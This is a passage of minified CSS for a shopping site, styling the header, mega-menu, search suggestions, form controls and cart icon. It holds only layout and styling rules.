.box-hits-top-sugestion ul li>a.active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active{text-decoration:underline!important;color:#161723}.custom-link:active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,.custom-link:active:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active:focus,.custom-link:active.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active.focus,.custom-link.active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,.custom-link.active:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active:focus,.custom-link.active.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active.focus{color:#161723;text-decoration:underline!important}.link-underline{text-decoration:underline}.link-line-custom{text-decoration:underline;cursor:pointer}.link-underline-none:hover,.link-underline-none:focus,.link-underline-none.focus{text-decoration:none!important}.link-underline-none:active,.link-underline-none.active{text-decoration:none!important}.link-underline-none:active:hover,.link-underline-none:active:focus,.link-underline-none:active.focus,.link-underline-none.active:hover,.link-underline-none.active:focus,.link-underline-none.active.focus{text-decoration:none!important}form .btn{padding:18px}form .form-control-comment{display:none}form .form-control-comment.comment-password,form .form-control-comment.new{display:inline}form select{padding-left:27px}.custom-checkbox input[type=checkbox]+span{border:1px solid;border-color:#161723;vertical-align:text-bottom}.custom-checkbox input[type=checkbox]+span .checkbox-checked{color:#161723;font-size:14px;margin:0}.custom-radio{border:1px solid;border-color:#161723;width:18px;height:18px;vertical-align:top}.custom-radio input[type=radio]+span{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;left:50%!important;top:50%!important;width:12px!important;height:12px!important}.custom-radio input[type=radio]:checked+span{background-color:#161723}.radio-inline{margin-right:15px}.form-group input[type=text]+.input-group-btn .btn:after{background-image:url([data-uri])}.form-group .input-group-btn{width:auto;position:absolute;right:0;z-index:5}.form-group .input-group-btn .btn{position:relative;padding:11px 2px!important;min-width:49px;background-color:transparent!important;color:transparent!important}.form-group .input-group-btn .btn:after{content:"";display:block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri]);position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:72%;left:43%}.form-group .input-group-btn:focus,.form-group .input-group-btn.focus{outline:none}.form-group:focus,.form-group.focus{outline:none}.form-group .custom-newsletter{margin-top:30px}.input-group:focus,.input-group.focus{outline:none}.form-select{padding:8px}.form-title{font-size:22px!important;margin-top:10px;text-align:center}@media only screen and (min-width:576px){.form-title{font-size:30px!important}}#header{background-color:#fff;transition:all 0.3s}@media only screen and (min-width:992px){#header{border:none}}#header.sticky{position:fixed;top:0;-webkit-animation:inSlow 0.5s ease-out;animation:inSlow 0.5s ease-out;width:100%;z-index:999}#header.sticky .header-layer1{display:none}@media only screen and (min-width:992px){#header .user-info .account{padding:0;text-align:center}}@media only screen and (min-width:1300px){#header .user-info .account{padding:8px 15px;text-align:left}}@media only screen and (min-width:992px){#header .user-info .account .icon-user{margin-right:0}}@media only screen and (min-width:1300px){#header .user-info .account .icon-user{margin-right:5px}}#header .user-info .account>span{margin-bottom:0!important}@-webkit-keyframes inSlow{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes inSlow{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.navbar-nav{margin-top:0;padding:0 25px}@media only screen and (min-width:992px){.navbar-nav{padding:0}}.navbar-nav .menu-item{display:block;font-size:14px;position:relative}@media only screen and (min-width:992px){.navbar-nav .menu-item{display:inline-block}}.navbar-nav .menu-item a i{display:none}.navbar-nav .menu-item:hover .drop-menu{opacity:1;pointer-events:all}@media only screen and (min-width:992px){.navbar-nav.nav-main-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.navbar-nav.nav-info-menu{padding-top:15px;background-color:#161723}@media only screen and (min-width:992px){.navbar-nav.nav-info-menu{text-align:right;padding-top:0;background-color:initial}}.navbar-nav.nav-info-menu a{color:#fff}@media only screen and (min-width:992px){.navbar-nav.nav-info-menu a{color:initial}}.navbar-nav.nav-info-menu.nav-info-menu--mobile{padding:15px 15px 15px 6px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li{margin-bottom:5px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li a{color:#ffffff!important;font-family:"NeologyDeco-Light";font-size:15px!important;padding:0 10px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li a:hover{color:#fff}#header .header-layer{padding-top:10px;padding-bottom:10px;transition:all 0.3s}#header .header-layer.header-layer1{background-color:#161723;color:#fff;display:none}@media only screen and (min-width:768px){#header .header-layer.header-layer1{display:block}}#header .header-layer.header-layer1 .header-message-info span{color:#ffffff!important;margin-bottom:0!important}#header .header-layer.header-layer1 .header-menu-info ul{display:block}#header .header-layer.header-layer1 .header-menu-info ul li a{color:#ffffff!important;font-family:"NeologyDeco-Light";margin-bottom:0!important;padding:0 10px}#header .header-layer.header-layer1 .header-menu-info ul li a:hover{color:#fff}#header .header-layer.header-layer2{display:none}@media only screen and (min-width:992px){#header .header-layer.header-layer2{display:block}}#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){padding-left:0;padding-right:0}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){padding-left:15px;padding-right:15px}}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}#header .header-layer.header-layer2 .header-icons{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .header-icons{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .header-icons{width:auto}}#header .header-layer.header-layer2 .link-external.desktop{display:none;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#header .header-layer.header-layer2 .link-external.desktop.btn{white-space:unset}#header .header-layer.header-layer2 .link-external.desktop.btn-secondary{background:#fff;border:1px solid #161723;color:#161723!important;line-height:1;padding:7px 10px}#header .header-layer.header-layer2 .link-external.desktop:hover{background:#161723;color:#ffffff!important}#header .header-layer.header-layer2 .link-external.desktop svg{width:18px}#header .header-layer.header-layer2 .link-external.desktop span{text-align:center;width:130px}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:20px}}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:25px}}@media only screen and (min-width:1300px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:35px}}@media only screen and (min-width:1400px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:8px}}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header{display:inline-block}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{margin-bottom:0!important}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{text-align:center}}@media only screen and (min-width:1400px){#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{text-align:left}}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header.phone-and-chat-info--header-mobile{margin:20px 0 15px 10px}.header-logo{margin-right:20px}.header-logo .header-logo__img{height:100%;width:256px}.header-logo.header-logo--mobile{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;margin:0}@media only screen and (min-width:992px){.header-logo.header-logo--mobile{display:none;margin:unset}}.header-logo.header-logo--mobile a{margin:0 0 7px 0!important;width:121px}@media only screen and (min-width:280px){.header-logo.header-logo--mobile a{width:130px}}@media only screen and (min-width:380px){.header-logo.header-logo--mobile a{margin:0!important;width:auto}}.header-logo.header-logo--checkout{margin:0 auto}.header-search{width:100%}.header-icons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%}@media only screen and (min-width:992px){.header-icons{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.header-icons .header-icon{padding:8px 3px 15px 15px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#161723!important;font-size:16px}@media only screen and (min-width:992px){.header-icons .header-icon{padding:8px 15px}}.header-icons .header-icon:hover,.header-icons .header-icon:focus,.header-icons .header-icon:active{color:#161723!important}.header-icons .header-icon .icon{width:16px}.header-icons .header-icon .header-text{padding-left:12px}.header-icons .header-icon .cart-products-count{position:absolute;right:0;top:-5px;font-size:10px;color:#fff}@media only screen and (min-width:1200px){.header-icons .header-icon .cart-products-count{top:0;font-size:12px}}.header-icons .header-icon .cart-products-count:before{content:"";width:14px;height:14px;border-radius:50%;background-color:#FF2165;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;top:50%;z-index:-1}@media only screen and (min-width:1200px){.header-icons .header-icon .cart-products-count:before{width:16px;height:16px}}.header-icons.header-icons--mobile{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:992px){.header-icons.header-icons--mobile{display:none}}.search-widget{width:100%}.search-widget--mobile{display:block;padding-bottom:10px;background-color:#fff}@media only screen and (min-width:992px){.search-widget--mobile{display:none}}.aa-dropdown-menu{height:400px;padding-top:30px;overflow-y:scroll;width:100%!important}.aa-dropdown-menu .list-prices span:first-child{font-size:14px;font-family:"NeologyDeco-Bold"}.aa-dropdown-menu .list-prices span:last-child{font-size:13px;font-family:"NeologyDeco-Medium"}.aa-dropdown-menu .xt-suggestion-text:not(em){color:#161723;width:75%!important}@media only screen and (min-width:992px){.aa-dropdown-menu .xt-suggestion-text:not(em){font-size:13px}}@media only screen and (min-width:1600px){.aa-dropdown-menu .xt-suggestion-text:not(em){font-size:14px}}.aa-dropdown-menu .xt-suggestion-only-text{color:#161723}@media only screen and (min-width:992px){.aa-dropdown-menu .xt-suggestion-only-text{font-size:13px}}@media only screen and (min-width:1600px){.aa-dropdown-menu .xt-suggestion-only-text{font-size:14px}}.aa-dropdown-menu>div{width:100%!important}.aa-dropdown-menu>div .xt-suggestion-with-image{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%!important}.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100px!important}@media only screen and (min-width:767px){.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image{width:20%!important}}.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image img{height:auto;width:100%!important}@media only screen and (min-width:767px){.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image img{width:auto!important}}#header .ets_mm_megamenu{background:#ffffff!important;z-index:9}@media only screen and (min-width:992px){#header .ets_mm_megamenu{border-bottom:1px solid #161723}}#header .ets_mm_megamenu .mm_hide_title p{display:none}#header .ets_mm_megamenu .ets_mm_megamenu_content{background:#ffffff!important;border:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ets_mm_megamenu_content{border-bottom:1px solid transparent;border-top:1px solid transparent}}#header .ets_mm_megamenu .ets_mm_megamenu_content .container,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row{padding:0!important}@media only screen and (min-width:768px){#header .ets_mm_megamenu .ets_mm_megamenu_content .container,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row{padding:0 15px!important}}#header .ets_mm_megamenu .ets_mm_megamenu_content .ets_mm_megamenu_content_content{background:#ffffff!important;height:48px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ets_mm_megamenu_content .ets_mm_megamenu_content_content{height:auto}}#header .ets_mm_megamenu .mm_menus_ul{background-color:#fff}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar{width:10px}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar-track{background-color:#F3F3F3;border-radius:10px}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d4d4d4}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm-title{display:none}}#header .ets_mm_megamenu .mm_menus_ul .mm-title>p{font-family:"RobotoCondensed-Bold"!important;font-size:18px!important;letter-spacing:3px;margin-top:10px!important;margin-bottom:0!important;padding:10px 15px}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li{border:none;margin-bottom:5px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li{margin-bottom:0;float:none}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li>a{text-align:center}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;text-transform:none;font-weight:400}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title{padding:10px 0}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title img{height:16px;margin-right:5px;width:16px}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li:hover a:not(.btn-submenu){color:#161723!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li:hover a:not(.btn-submenu):before{content:none}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu){width:auto;display:inline-block;background-color:transparent!important;color:#161723!important;font-size:15px!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu):before{content:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu){font-size:15px!important;white-space:nowrap}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a .mm_arrow{display:none}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block *{font-size:15px!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block>p{font-family:"RobotoCondensed-Bold"!important;letter-spacing:3px;border:none;padding-bottom:0;margin-top:15px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block>p{margin-bottom:10px!important;margin-top:0}}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li{display:block;float:left;width:100%!important}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li{display:none}}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter a{text-decoration:underline}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div{margin-bottom:40px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div::before{left:15px;top:88%}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div p:nth-of-type(1){font-family:"NeologyDeco-Medium";font-size:18px!important;left:-22px;margin-bottom:15px!important;position:relative}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div p:nth-of-type(2){margin-left:8px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.desktop{display:none}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .p-external-link{display:block;left:-22px;margin-top:5px;margin-bottom:40px;position:relative}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;text-decoration:none}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile svg{margin-right:5px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile.btn{white-space:unset}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile.btn-secondary{background:#fff;border:1px solid #161723;color:#161723!important;line-height:1;padding:10px 10px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile:hover{background:#161723;color:#ffffff!important}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.h li{margin-bottom:20px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.h a{text-decoration:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_blocks_li{margin-bottom:0}}#header .ets_mm_megamenu .mm_menus_li{position:relative}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul{width:auto!important;border-top-color:#161723!important;padding-bottom:15px;top:101%;left:-60%!important}}#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li.column_size_6{width:auto}#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li .mm_blocks_ul{width:auto}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li:nth-child(odd) .mm_blocks_ul{padding-left:20px;padding-right:20px}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li:nth-child(even) .mm_blocks_ul{padding-right:20px;padding-left:20px}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul .mm_mnu_display_img{width:100%}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img){margin-bottom:0!important}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img){margin-bottom:20px!important}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li{float:none!important;display:block}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a:hover{text-decoration:underline!important}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img{padding:0 10px 0}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img{padding:0 10px 15px}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a:hover{text-decoration:underline!important}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img{text-align:center;display:none;border:none}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img{height:50px;margin:0 auto;width:89%;object-fit:contain;-webkit-filter:grayscale(1);filter:grayscale(1);border:1px solid;border-color:transparent;padding:10px;transition:all 0.3s!important;opacity:.65}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img{width:100%}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img:hover{-webkit-filter:none;filter:none;-webkit-transform:none;-ms-transform:none;transform:none;border-color:#d4d4d4;opacity:1}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img{display:block}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_name{display:block;margin-top:0;text-align:left}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_name{display:none}}#header .ets_mm_megamenu .ybc-menu-toggle{max-width:32px;padding:15px 10px 15px 0}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ybc-menu-toggle{max-width:36px}}#header .ets_mm_megamenu.bg_submenu:before{content:none}@media (max-width:1199px) and (min-width:768px){#header .ets_mm_megamenu.changestatus.ets_mm_megamenu .mm_columns_ul{background-color:#ffffff!important}}#header .ets_mm_megamenu.changestatus .ets_mm_block.mm_block_type_category>p{display:none}#header .ets_mm_megamenu.changestatus .mm_dropdown{position:absolute!important;top:60px;margin-bottom:0;background-color:#ffffff!important}#header .ets_mm_megamenu.changestatus .mm_dropdown.mm_menus_li .backgroundForDropDown{font-family:"NeologyDeco-Bold";letter-spacing:1px}#header .ets_mm_megamenu.changestatus .mm_dropdown ul.ets_mm_categories li{margin-bottom:15px}#header .ets_mm_megamenu.changestatus .mm_dropdown .mm_menu_content_title.custom-link,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.mm_menu_content_title:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #header .ets_mm_megamenu.changestatus .mm_dropdown li>a.mm_menu_content_title:hover,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.mm_menu_content_title,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #header .ets_mm_megamenu.changestatus .mm_dropdown li:hover>a.mm_menu_content_title,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.mm_menu_content_title:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .ets_mm_megamenu.changestatus .mm_dropdown li>a.mm_menu_content_title:hover,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.mm_menu_content_title,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .ets_mm_megamenu.changestatus .mm_dropdown li:hover>a.mm_menu_content_title{left:30px}#header .ets_mm_megamenu.changestatus .mm_dropdown .mm_columns_ul{border:none;height:100vh;z-index:1500}#header .ets_mm_megamenu.changestatus .mm_dropdown .custom-mm-li.h{position:absolute;bottom:0;right:0;left:0}#header .ets_mm_megamenu.changestatus .mm_dropdown .custom-mm-li.h li a{color:#fff!important}#header .ets_mm_megamenu.changestatus .mm_menus_li{position:relative}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_li .arrow.closed{padding-left:250px;position:absolute;left:23px;top:2px}}#header .ets_mm_megamenu.changestatus .mm_menus_li .arrow.opened{position:absolute;padding-right:300px;left:12px}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_ul li.mm_menus_li:not(.mm_has_sub) a{position:relative;width:100%;z-index:200}}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_ul li.mm_menus_li:not(.mm_has_sub) .arrow{pointer-events:none!important}}#header .ets_mm_megamenu.changestatus .mm_menus_ul .close_menu{background-color:#fff;border-bottom:1px solid;border-color:#161723;color:#161723;margin-bottom:20px}#header .ets_mm_megamenu.changestatus .arrow{position:relative;right:initial;display:inline-block;text-align:left;height:auto;line-height:36px}#header .ets_mm_megamenu.changestatus .arrow:before,#header .ets_mm_megamenu.changestatus .arrow:after{content:none}#header .ets_mm_megamenu.changestatus .arrow svg{transition:all 0.3s;fill:#161723;width:12px}#header .ets_mm_megamenu.changestatus .arrow.opened svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.anim-icon-close-container{position:relative;margin:auto;width:20px;height:20px;cursor:pointer}.anim-icon-close-container .icon-close-part{height:2px;width:20px;position:absolute;transition:all 0.3s ease-in;border-radius:2px;background-color:#161723;margin-top:15px}.anim-icon-close-container .leftright{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.anim-icon-close-container .rightleft{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.anim-icon-close-container:hover .icon-close-part{background-color:#FF2165}.anim-icon-close-container:hover .leftright{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.anim-icon-close-container:hover .rightleft{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.btn-submenu{color:#ffffff!important;line-height:1.5!important;font-weight:initial!important}.btn-submenu:hover{color:#161723!important}.submenu-brand__img{height:55px;margin:0 auto 10px;width:90%;object-fit:contain;border:1px solid;border-color:transparent}.submenu-brand__img:hover{border-color:#161723}.cart-hover-content{position:fixed;right:0;top:0;z-index:-1;pointer-events:none;opacity:0;width:100%;height:100%;transition:all 